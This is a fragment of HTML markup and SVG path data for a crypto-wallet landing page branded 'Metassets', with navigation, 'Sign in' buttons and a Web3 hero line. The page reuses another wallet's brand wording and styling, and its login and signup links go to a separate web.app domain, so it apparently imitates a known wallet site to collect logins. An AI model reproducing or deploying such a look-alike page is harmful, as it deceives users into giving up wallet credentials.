              href="https://metassets.web.app/#/privacy-policy"
              ><span class="block"
                ><svg
                  width="37"
                  height="36"
                  viewBox="0 0 37 36"
                  fill="none"
                  class="h-[36px] w-[36px]"
                >
                  <g clip-path="url(#clip0_2919_116058)">
                    <path
                      d="M18.7922 3C27.0767 3 33.7922 9.7155 33.7922 18C33.7922 26.2845 27.0767 33 18.7922 33C16.2392 33 13.8347 32.3625 11.7302 31.2375L3.79224 33L5.55624 25.065C4.43124 22.959 3.79224 20.5545 3.79224 18C3.79224 9.7155 10.5077 3 18.7922 3ZM18.7922 10.5C16.3952 10.5 14.2922 12.51 14.2922 15V16.5H12.7922V24H24.7922V16.5H23.2922V15C23.2922 12.5145 21.2777 10.5 18.7922 10.5ZM21.7922 19.5V21H15.7922V19.5H21.7922ZM18.7922 13.5C19.5062 13.5 20.2922 14.235 20.2922 15V16.5H17.2922V15C17.2922 14.235 18.0227 13.5 18.7922 13.5Z"
                      fill="url(#paint0_linear_2919_116058)"
                    ></path>
                  </g>
                  <defs>
                    <linearGradient
                      id="paint0_linear_2919_116058"
                      x1="18.7922"
                      y1="3"
                      x2="18.7922"
                      y2="33"
                      gradientUnits="userSpaceOnUse"
                    >
                      <stop
                        offset="0.0457846"
                        style="stop-color: currentColor"
                        class="default-transition text-trustLightBlue [transition-property:stop-color,color] dark:text-trustYellow"
                      ></stop>
                      <stop
                        offset="1"
                        style="stop-color: currentColor"
                        class="default-transition text-trustBlue [transition-property:stop-color,color] dark:text-trustGreen"
                      ></stop>
                    </linearGradient>
                    <clipPath id="clip0_2919_116058">
                      <rect
                        width="36"
                        height="36"
                        fill="white"
                        transform="translate(0.792236)"
                      ></rect>
                    </clipPath>
                  </defs></svg
              ></span>
              <div class="grid gap-1.5">
                <strong
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall !text-[1rem] font-[600]"
                  >Privacy Policy</strong
                >
                <p
                  class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall text-[12px]"
                >
                  Your privacy matters, learn how we protect it
                </p>
              </div></a
            ><!--/$-->
          </nav>
        </div>
        <div
          data-isopen="false"
          class="default-transition visible absolute inset-0 w-full bg-trustWhite opacity-100 delay-[350ms] data-[isopen=true]:invisible data-[isopen=true]:opacity-0 dark:bg-lightBlack"
        ></div>
      </div>
      <div class="z-20 hidden items-center justify-between desktop:flex">
        <!--$--><a
          class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite mr-auto"
          aria-label="Homepage"
          href="https://metassets.web.app/#/"
          ><img alt="Metassets" src="./logo.png" width="200" /></a
        ><!--/$-->
        <div class="flex items-center">
          <span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Wallet</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Features</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Build</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >Support</span
          ><span
            class="default-transition text-lightBlack font-inter dark:text-trustWhite opacity-50 text-mobileBodyExtraSmall leading-mobileBodyExtraSmall tablet:text-desktopBodyExtraSmall tablet:leading-desktopBodyExtraSmall cursor-pointer px-5 py-[0.625rem] font-[500] !opacity-100"
            >About</span
          ><button
            class="px-6 py-[0.625rem] text-trustBlack dark:text-trustWhite"
            type="button"
          >
            <span class="hidden dark:block"
              ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                <path
                  d="M6 1V0.5C6 0.367392 6.05268 0.240215 6.14645 0.146447C6.24021 0.0526784 6.36739 0 6.5 0C6.63261 0 6.75979 0.0526784 6.85355 0.146447C6.94732 0.240215 7 0.367392 7 0.5V1C7 1.13261 6.94732 1.25979 6.85355 1.35355C6.75979 1.44732 6.63261 1.5 6.5 1.5C6.36739 1.5 6.24021 1.44732 6.14645 1.35355C6.05268 1.25979 6 1.13261 6 1ZM10.5 6.5C10.5 7.29113 10.2654 8.06448 9.82588 8.72228C9.38635 9.38008 8.76164 9.89277 8.03073 10.1955C7.29983 10.4983 6.49556 10.5775 5.71964 10.4231C4.94371 10.2688 4.23098 9.88784 3.67157 9.32843C3.11216 8.76902 2.7312 8.05628 2.57686 7.28036C2.42252 6.50444 2.50173 5.70017 2.80448 4.96927C3.10723 4.23836 3.61992 3.61365 4.27772 3.17412C4.93552 2.7346 5.70887 2.5 6.5 2.5C7.56051 2.50116 8.57725 2.92296 9.32715 3.67285C10.077 4.42275 10.4988 5.43949 10.5 6.5ZM9.5 6.5C9.5 5.90666 9.32405 5.32664 8.99441 4.83329C8.66476 4.33994 8.19623 3.95542 7.64805 3.72836C7.09987 3.5013 6.49667 3.44189 5.91473 3.55764C5.33279 3.6734 4.79824 3.95912 4.37868 4.37868C3.95912 4.79824 3.6734 5.33279 3.55764 5.91473C3.44189 6.49667 3.5013 7.09987 3.72836 7.64805C3.95542 8.19623 4.33994 8.66476 4.83329 8.99441C5.32664 9.32405 5.90666 9.5 6.5 9.5C7.2954 9.49917 8.05798 9.18284 8.62041 8.62041C9.18284 8.05798 9.49917 7.2954 9.5 6.5ZM2.14625 2.85375C2.24007 2.94757 2.36732 3.00028 2.5 3.00028C2.63268 3.00028 2.75993 2.94757 2.85375 2.85375C2.94757 2.75993 3.00028 2.63268 3.00028 2.5C3.00028 2.36732 2.94757 2.24007 2.85375 2.14625L2.35375 1.64625C2.25993 1.55243 2.13268 1.49972 2 1.49972C1.86732 1.49972 1.74007 1.55243 1.64625 1.64625C1.55243 1.74007 1.49972 1.86732 1.49972 2C1.49972 2.13268 1.55243 2.25993 1.64625 2.35375L2.14625 2.85375ZM2.14625 10.1462L1.64625 10.6462C1.55243 10.7401 1.49972 10.8673 1.49972 11C1.49972 11.1327 1.55243 11.2599 1.64625 11.3538C1.74007 11.4476 1.86732 11.5003 2 11.5003C2.13268 11.5003 2.25993 11.4476 2.35375 11.3538L2.85375 10.8538C2.90021 10.8073 2.93706 10.7521 2.9622 10.6914C2.98734 10.6308 3.00028 10.5657 3.00028 10.5C3.00028 10.4343 2.98734 10.3692 2.9622 10.3086C2.93706 10.2479 2.90021 10.1927 2.85375 10.1462C2.8073 10.0998 2.75214 10.0629 2.69145 10.0378C2.63075 10.0127 2.5657 9.99972 2.5 9.99972C2.4343 9.99972 2.36925 10.0127 2.30855 10.0378C2.24786 10.0629 2.19271 10.0998 2.14625 10.1462ZM10.5 3C10.5657 3.00005 10.6307 2.98716 10.6914 2.96207C10.7521 2.93697 10.8073 2.90017 10.8538 2.85375L11.3538 2.35375C11.4476 2.25993 11.5003 2.13268 11.5003 2C11.5003 1.86732 11.4476 1.74007 11.3538 1.64625C11.2599 1.55243 11.1327 1.49972 11 1.49972C10.8673 1.49972 10.7401 1.55243 10.6462 1.64625L10.1462 2.14625C10.0762 2.21618 10.0286 2.3053 10.0092 2.40235C9.98991 2.49939 9.99981 2.59998 10.0377 2.6914C10.0756 2.78281 10.1397 2.86092 10.222 2.91586C10.3043 2.9708 10.4011 3.00008 10.5 3ZM10.8538 10.1462C10.7599 10.0524 10.6327 9.99972 10.5 9.99972C10.3673 9.99972 10.2401 10.0524 10.1462 10.1462C10.0524 10.2401 9.99972 10.3673 9.99972 10.5C9.99972 10.6327 10.0524 10.7599 10.1462 10.8538L10.6462 11.3538C10.6927 11.4002 10.7479 11.4371 10.8086 11.4622C10.8692 11.4873 10.9343 11.5003 11 11.5003C11.0657 11.5003 11.1308 11.4873 11.1914 11.4622C11.2521 11.4371 11.3073 11.4002 11.3538 11.3538C11.4002 11.3073 11.4371 11.2521 11.4622 11.1914C11.4873 11.1308 11.5003 11.0657 11.5003 11C11.5003 10.9343 11.4873 10.8692 11.4622 10.8086C11.4371 10.7479 11.4002 10.6927 11.3538 10.6462L10.8538 10.1462ZM1 6H0.5C0.367392 6 0.240215 6.05268 0.146447 6.14645C0.0526784 6.24021 0 6.36739 0 6.5C0 6.63261 0.0526784 6.75979 0.146447 6.85355C0.240215 6.94732 0.367392 7 0.5 7H1C1.13261 7 1.25979 6.94732 1.35355 6.85355C1.44732 6.75979 1.5 6.63261 1.5 6.5C1.5 6.36739 1.44732 6.24021 1.35355 6.14645C1.25979 6.05268 1.13261 6 1 6ZM6.5 11.5C6.36739 11.5 6.24021 11.5527 6.14645 11.6464C6.05268 11.7402 6 11.8674 6 12V12.5C6 12.6326 6.05268 12.7598 6.14645 12.8536C6.24021 12.9473 6.36739 13 6.5 13C6.63261 13 6.75979 12.9473 6.85355 12.8536C6.94732 12.7598 7 12.6326 7 12.5V12C7 11.8674 6.94732 11.7402 6.85355 11.6464C6.75979 11.5527 6.63261 11.5 6.5 11.5ZM12.5 6H12C11.8674 6 11.7402 6.05268 11.6464 6.14645C11.5527 6.24021 11.5 6.36739 11.5 6.5C11.5 6.63261 11.5527 6.75979 11.6464 6.85355C11.7402 6.94732 11.8674 7 12 7H12.5C12.6326 7 12.7598 6.94732 12.8536 6.85355C12.9473 6.75979 13 6.63261 13 6.5C13 6.36739 12.9473 6.24021 12.8536 6.14645C12.7598 6.05268 12.6326 6 12.5 6Z"
                  style="fill: currentcolor"
                ></path></svg></span
            ><span class="block dark:hidden"
              ><svg width="1em" height="1em" viewBox="0 0 13 13" fill="none">
                <path
                  d="M13 4.50148C13 4.63413 12.9473 4.76135 12.8535 4.85515C12.7597 4.94895 12.6325 5.00164 12.4998 5.00164H11.4995V6.00197C11.4995 6.13462 11.4468 6.26184 11.353 6.35564C11.2592 6.44944 11.132 6.50213 10.9993 6.50213C10.8667 6.50213 10.7395 6.44944 10.6457 6.35564C10.5519 6.26184 10.4992 6.13462 10.4992 6.00197V5.00164H9.49885C9.3662 5.00164 9.23898 4.94895 9.14518 4.85515C9.05138 4.76135 8.99869 4.63413 8.99869 4.50148C8.99869 4.36883 9.05138 4.24161 9.14518 4.14781C9.23898 4.05401 9.3662 4.00131 9.49885 4.00131H10.4992V3.00099C10.4992 2.86833 10.5519 2.74111 10.6457 2.64732C10.7395 2.55352 10.8667 2.50082 10.9993 2.50082C11.132 2.50082 11.2592 2.55352 11.353 2.64732C11.4468 2.74111 11.4995 2.86833 11.4995 3.00099V4.00131H12.4998C12.6325 4.00131 12.7597 4.05401 12.8535 4.14781C12.9473 4.24161 13 4.36883 13 4.50148ZM6.99803 2.00066H7.4982V2.50082C7.4982 2.63347 7.55089 2.76069 7.64469 2.85449C7.73849 2.94829 7.86571 3.00099 7.99836 3.00099C8.13101 3.00099 8.25823 2.94829 8.35203 2.85449C8.44583 2.76069 8.49852 2.63347 8.49852 2.50082V2.00066H8.99869C9.13134 2.00066 9.25856 1.94796 9.35236 1.85416C9.44616 1.76036 9.49885 1.63314 9.49885 1.50049C9.49885 1.36784 9.44616 1.24062 9.35236 1.14682C9.25856 1.05302 9.13134 1.00033 8.99869 1.00033H8.49852V0.500164C8.49852 0.367512 8.44583 0.240294 8.35203 0.146495C8.25823 0.0526957 8.13101 0 7.99836 0C7.86571 0 7.73849 0.0526957 7.64469 0.146495C7.55089 0.240294 7.4982 0.367512 7.4982 0.500164V1.00033H6.99803C6.86538 1.00033 6.73816 1.05302 6.64436 1.14682C6.55056 1.24062 6.49787 1.36784 6.49787 1.50049C6.49787 1.63314 6.55056 1.76036 6.64436 1.85416C6.73816 1.94796 6.86538 2.00066 6.99803 2.00066ZM11.5476 8.06515C11.6059 8.13293 11.6449 8.21507 11.6606 8.30303C11.6763 8.39099 11.6682 8.48156 11.6371 8.56531C11.29 9.51181 10.7101 10.3556 9.95093 11.0189C9.19174 11.6822 8.27771 12.1436 7.2932 12.3605C6.30868 12.5774 5.28539 12.5428 4.31777 12.2599C3.35015 11.977 2.46938 11.4549 1.75673 10.7419C1.04408 10.0288 0.522524 9.14774 0.240187 8.17996C-0.0421495 7.21218 -0.0761672 6.18888 0.141274 5.20448C0.358714 4.22009 0.820608 3.30632 1.48433 2.54752C2.14805 1.78871 2.99221 1.20931 3.9389 0.862783C4.02223 0.832266 4.11217 0.824467 4.19951 0.840187C4.28684 0.855906 4.36842 0.894577 4.43588 0.952233C4.50333 1.00989 4.55424 1.08445 4.58336 1.16827C4.61249 1.2521 4.61879 1.34216 4.60162 1.42922C4.42634 2.31637 4.47227 3.23303 4.73533 4.09821C4.99839 4.9634 5.47049 5.75048 6.10992 6.38991C6.74936 7.02935 7.53644 7.50145 8.40162 7.76451C9.26681 8.02757 10.1835 8.07349 11.0706 7.89822C11.1578 7.88118 11.2479 7.88766 11.3318 7.917C11.4156 7.94634 11.4901 7.99747 11.5476 8.06515ZM10.3354 8.99545C10.2235 9.00108 10.1109 9.00421 9.99902 9.00421C8.27489 9.00239 6.62191 8.31658 5.40288 7.09732C4.18385 5.87806 3.49837 4.22495 3.49688 2.50082C3.49688 2.38891 3.49688 2.27637 3.50563 2.16446C2.84016 2.54741 2.27177 3.07842 1.84452 3.71636C1.41728 4.3543 1.14263 5.08204 1.04187 5.84319C0.941107 6.60434 1.01693 7.37848 1.26347 8.10561C1.51001 8.83275 1.92064 9.49337 2.46356 10.0363C3.00647 10.5792 3.66709 10.9898 4.39422 11.2364C5.12136 11.4829 5.89549 11.5587 6.65665 11.458C7.4178 11.3572 8.14554 11.0826 8.78348 10.6553C9.42142 10.2281 9.95243 9.65968 10.3354 8.9942V8.99545Z"
                  style="fill: currentcolor"
                ></path></svg
            ></span></button
          ><span class="relative inline-block" data-headlessui-state
            ><a
              class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
              href="https://metassetsaccount.web.app/account/login"
              >Sign in</a
            ></span
          ><!--$--><a
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
            href="https://metassetsaccount.web.app/account/signup"
            >Sign in</a
          ><!--/$-->
        </div>
      </div>
    </header>
    <main
      class="responsive-page-paddings mx-auto mb-6 mt-12 grid justify-items-center gap-y-10 tablet:mb-20 tablet:gap-y-20 desktop:mt-16"
    >
      <section
        class="grid w-full gap-6 tablet:grid-cols-2 tablet:gap-8 tablet:gap-y-14"
      >
        <div class="flex-col justify-center tablet:flex">
          <h1
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH1 leading-mobileH1 tablet:text-desktopH1 tablet:leading-desktopH1"
          >
            True crypto <br />ownership. <br />Powerful Web3 <br />experiences
          </h1>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge my-4 tablet:my-6 tablet:max-w-[40ch]"
          >
            Unlock the power of your cryptocurrency assets and explore the world
            of Web3 with Trust.
          </p>
          <!--$--><a
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
            href="https://metassetsaccount.web.app/account/signup"
            >Get started now</a
          ><!--/$-->
        </div>
        <svg
          width="714"
          height="673"
          fill="none"
          viewBox="0 0 714 673"
          class="-mt-5 h-auto w-full max-w-[535px] self-center tablet:-mt-5"
        >
          <path
            fill="#2D9FFF"
            d="M428.807 557.313c-18.404-26.913-55.439-45.731-82.728-42.022-27.289 3.708-34.495 28.524-16.091 55.436 18.404 26.913 55.432 45.722 82.721 42.014 27.281-3.701 34.496-28.524 16.091-55.437l.007.009Z"
          ></path>
          <path
            fill="#48FF91"
            d="M351.214 519.766c23.899-3.254 56.375 13.239 72.494 36.828 16.121 23.573 9.809 45.334-14.097 48.579-23.905 3.245-56.374-13.24-72.487-36.82-16.127-23.581-9.815-45.342 14.097-48.579l-.007-.008Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M423.714 556.589c-5.272-7.708-12.292-14.645-20.177-20.395l-9.331 68.612c5.349.863 10.553 1.031 15.403.369 23.906-3.245 30.225-24.998 14.097-48.579l.008-.007Z"
          ></path>
          <path
            fill="#2D9FFF"
            d="m434.874 600.329-4.432 6.784c-4.255 6.509-11.747 10.996-22.168 12.414-27.289 3.709-64.317-15.101-82.721-42.013-11.385-16.642-12.97-32.481-6.077-43.023l4.433-6.784c-6.893 10.542-5.308 26.381 6.077 43.022 18.404 26.913 55.432 45.722 82.721 42.014 10.412-1.412 17.913-5.905 22.167-12.414Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="m372.798 605.5-4.432 6.784c13.552 6.052 27.698 8.907 39.903 7.249 10.413-1.412 17.913-5.905 22.168-12.415l4.433-6.784c-4.255 6.509-11.747 10.996-22.168 12.415-12.197 1.65-26.336-1.196-39.904-7.249Zm-16.085-8.92a106.955 106.955 0 0 1-8.545-6.338l-4.432 6.785a112.47 112.47 0 0 0 8.545 6.338l4.432-6.785Z"
          ></path>
          <path
            fill="#48FF91"
            d="M430.902 590.648c-3.1 7.655-10.358 13.028-21.298 14.516-3.259.443-6.676.512-10.186.251l1.244 7.585c4.156.326 8.2.268 12.041-.254 12.22-1.656 20.391-7.554 24.065-15.97l-5.859-6.12-.007-.008Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M392.346 604.474a75.445 75.445 0 0 1-8.901-2.285l-.849 7.083a86.865 86.865 0 0 0 10.066 2.619l-.316-7.417Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.176"
            d="m434.874 600.329-4.432 6.784c-4.255 6.509-11.747 10.996-22.168 12.414-27.289 3.709-64.317-15.101-82.721-42.013-11.385-16.642-12.97-32.481-6.077-43.023l4.433-6.784c-6.893 10.542-5.308 26.381 6.077 43.022 18.404 26.913 55.432 45.722 82.721 42.014 10.412-1.412 17.913-5.905 22.167-12.414Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.176"
            d="M428.807 557.313c-18.404-26.913-55.439-45.731-82.728-42.022-27.289 3.708-34.495 28.524-16.091 55.436 18.404 26.913 55.432 45.722 82.721 42.014 27.281-3.701 34.496-28.524 16.091-55.437l.007.009Z"
          ></path>
          <path
            fill="#1B1B1C"
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            d="M682.403 356.189c17.281-17.281-32.917-95.497-112.121-174.701S412.862 52.086 395.581 69.367c-17.281 17.28 32.917 95.497 112.121 174.701s157.42 129.402 174.701 112.121Z"
          ></path>
          <path
            style="stroke: currentcolor"
            class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            stroke-miterlimit="10"
            stroke-width=".864"
            d="M673.42 310.431c-33.444-19.122-78.432-54.938-123.746-100.252-47.702-47.702-84.891-95.048-103.141-128.944M682.998 331.8l-29.111 23.51m9.74-61.511-49.393 39.879m-5.049-110.794-66.912 54.026M417.297 67.928 393.184 87.4m67.082 2.206-48.028 38.776m115.237 12.959-65.801 53.137"
          ></path>
          <path
            fill="#0500FF"
            d="M385.32 209.432c22.168-15.361 42.938-47.966 46.393-72.808 3.455-24.842-11.721-32.522-33.88-17.161-22.168 15.362-42.938 47.967-46.393 72.808-3.454 24.842 11.722 32.523 33.88 17.161Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="M406.83 121.437c14.817-6.478 24.091 1.151 21.51 19.69-.812 5.861-2.745 12.226-5.49 18.652l2.539-1.758c3.167-7.373 5.378-14.673 6.314-21.408 2.94-21.13-7.609-29.839-24.462-22.507l-.411 7.331Z"
          ></path>
          <path
            fill="#FFAEFE"
            d="M383.491 139.854a102.167 102.167 0 0 1 6.725-6.91l-1.964-5.717c-2.633 2.437-5.203 5.09-7.691 7.887l2.93 4.73v.01Z"
          ></path>
          <path
            fill="#FFAEFE"
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.12"
            d="m357.529 215.201-6.961-4.668c-5.275-3.537-7.701-11.383-6.097-22.93 3.455-24.841 24.225-57.436 46.393-72.808 11.855-8.215 21.716-9.84 27.782-5.768l6.961 4.668c-6.076-4.071-15.927-2.447-27.782 5.769-22.168 15.361-42.938 47.966-46.393 72.808-1.604 11.546.812 19.392 6.097 22.929Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M351.443 192.274c.514-3.722 1.429-7.629 2.673-11.619l-6.961-4.668c-1.244 3.99-2.159 7.897-2.673 11.619-1.604 11.547.812 19.392 6.097 22.929l6.961 4.668c-5.275-3.537-7.701-11.382-6.097-22.929Zm1.136-30.078a110.496 110.496 0 0 0-3.876 9.192l6.961 4.668a110.639 110.639 0 0 1 3.876-9.192l-6.961-4.668Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width="1.12"
            d="M385.32 209.432c22.168-15.361 42.938-47.966 46.393-72.808 3.455-24.842-11.721-32.522-33.88-17.161-22.168 15.362-42.938 47.967-46.393 72.808-3.454 24.842 11.722 32.523 33.88 17.161Z"
          ></path>
          <path
            fill="#1B1B1C"
            d="M428.341 141.14c-3.023 21.757-21.233 50.352-40.656 63.801-19.423 13.459-32.718 6.724-29.695-15.043 3.023-21.757 21.233-50.352 40.656-63.801 19.423-13.459 32.717-6.724 29.695 15.043Zm124.071 269.648 7.927-40.529c3.538-18.091-5.737-42.355-20.257-52.987-5.57-4.078-10.934-5.427-15.1-3.793-4.324 1.69-7.609 6.784-9.013 13.973l-7.927 40.529-19.257-3.768 7.927-40.53c2.721-13.909 10.418-24.287 21.121-28.477 10.49-4.102 22.82-1.833 33.841 6.237 20.662 15.123 32.928 47.004 27.922 72.584l-7.927 40.53-19.257-3.769Z"
          ></path>
          <path
            fill="url(#a)"
            d="M502.276 328.205c2.039-11.695 10.363-20.566 9.95-25.993-6.332 5.363-10.846 13.496-12.79 23.462l-2.555 13.084c1.745-.587 4.078-2.904 5.403-10.553h-.008Z"
          ></path>
          <path
            fill="url(#b)"
            d="M562.572 397.934c1.984-11.267 3.745-24.288 5.967-23.78 2.158.492-.071 13.806-1.365 27.152l-4.602-3.372Z"
          ></path>
          <path
            fill="url(#c)"
            d="m562.318 370.165-6.943 38.641 2.857.238 8.132-45.353c1.833-10.212 5.88-23.534-7.331-43.275-15.917-23.78-37.61-20.177-40.498-3.824 3.626-6.166 12.489-8.371 21.653-1.667 15.235 11.148 25.954 33.976 22.13 55.24Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m520.384 386.898 2.436-18.059-19.289-14.115c-8.046-5.888-22.28-7.903-31.643-4.475-4.507 1.65-7.085 4.276-7.657 7.204L446.775 446.7l60.469 20.487 13.148-80.289h-.008Z"
          ></path>
          <path
            fill="url(#d)"
            d="m574.088 516.112-34.039 12.465c-2.412.881-5.34.365-8.26-1.769l34.039-12.465c2.92 2.134 5.848 2.65 8.26 1.769Z"
          ></path>
          <path
            fill="url(#e)"
            d="m565.827 514.342-34.039 12.465-54.058-39.57 34.04-12.465 54.057 39.57Z"
          ></path>
          <path
            fill="#F4F4F7"
            d="m511.774 474.773-34.039 12.465-6.403-16.678 34.039-12.473 6.403 16.686Z"
          ></path>
          <path
            fill="url(#f)"
            d="m505.365 458.085-34.039 12.465-19.288-14.115c-8.046-5.888-6.967-13.513 2.396-16.94 9.362-3.428 23.597-1.413 31.643 4.475l19.288 14.115Z"
          ></path>
          <path
            stroke="#0500FF"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m565.823 514.341-54.058-39.57-6.403-16.686-19.289-14.115c-8.045-5.888-22.28-7.903-31.642-4.475-9.363 3.427-10.434 11.052-2.397 16.94l19.289 14.115 6.403 16.687 54.058 39.569c2.92 2.134 5.848 2.65 8.26 1.769l34.039-12.465c-2.412.881-5.34.365-8.26-1.769Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m542.528 383.262-34.039 12.465-38.998-28.548c-8.046-5.887-6.967-13.513 2.396-16.94 9.363-3.428 23.597-1.413 31.643 4.475l38.998 28.548Z"
          ></path>
          <mask
            id="g"
            width="22"
            height="5"
            x="485"
            y="410"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m506.805 414.888-18.956-3.325c-.722-.127-1.436-.468-2.142-1.015l18.956 3.324c.706.556 1.42.889 2.142 1.016Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#g)"
          >
            <path
              d="m506.808 414.887-18.956-3.324a4.19 4.19 0 0 1-1.063-.341l18.956 3.324c.357.167.706.278 1.063.341Z"
            ></path>
            <path
              d="m505.742 414.547-18.956-3.325a5.545 5.545 0 0 1-1.079-.674l18.956 3.324c.357.278.714.508 1.079.675Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m506.809 414.889-18.956-3.324c-.722-.127-1.436-.468-2.142-1.016l18.955 3.325c.707.555 1.421.889 2.143 1.015Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m509.164 387.372-18.955-3.332 4.427-5.071 18.956 3.333-4.428 5.07Z"
          ></path>
          <mask
            id="h"
            width="23"
            height="11"
            x="485"
            y="395"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
              d="m504.842 405.509-18.955-3.324c.579.103 1.206-.199 1.856-.952 1.373-1.579 1.564-3.722.643-5.808l18.956 3.324c.92 2.095.73 4.237-.643 5.808-.659.754-1.285 1.055-1.857.952Z"
            ></path>
          </mask>
          <g
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            mask="url(#h)"
          >
            <path
              d="M506.699 404.557a4.94 4.94 0 0 0 .365-.469c.198-.285.357-.587.484-.896.127-.318.222-.635.286-.976l-18.956-3.325a4.681 4.681 0 0 1-.286.976c-.127.31-.285.611-.484.897-.111.159-.23.317-.365.468-.658.754-1.285 1.055-1.856.952l18.955 3.325c.579.103 1.206-.199 1.857-.952Zm.707-5.673-18.956-3.325c-.016-.047-.04-.095-.055-.134l18.955 3.324c.024.048.04.095.056.135Z"
            ></path>
          </g>
          <path
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m504.836 405.509-18.955-3.324c.579.103 1.206-.199 1.857-.952 1.372-1.579 1.563-3.722.642-5.808l18.956 3.324c.92 2.095.73 4.237-.643 5.808-.659.754-1.285 1.055-1.857.952Z"
          ></path>
          <path
            fill="#1B1B1C"
            stroke="#48FF91"
            stroke-linecap="round"
            stroke-linejoin="round"
            stroke-width=".864"
            d="m505.319 378.628-18.964-3.325 4.428-5.07 18.963 3.325-4.427 5.07Zm2.074 20.257-4.451-10.124-18.956-3.325 4.452 10.125c.468 1.134.618 2.277.428 3.332l18.956 3.325c.19-1.056.039-2.198-.429-3.333Z"
          ></path>
          <mask
            id="i"
            width="23"
            height="12"
            x="477"
            y="405"
            maskUnits="userSpaceOnUse"
            style="mask-type: luminance"
          >
            <path
              fill="#fff"
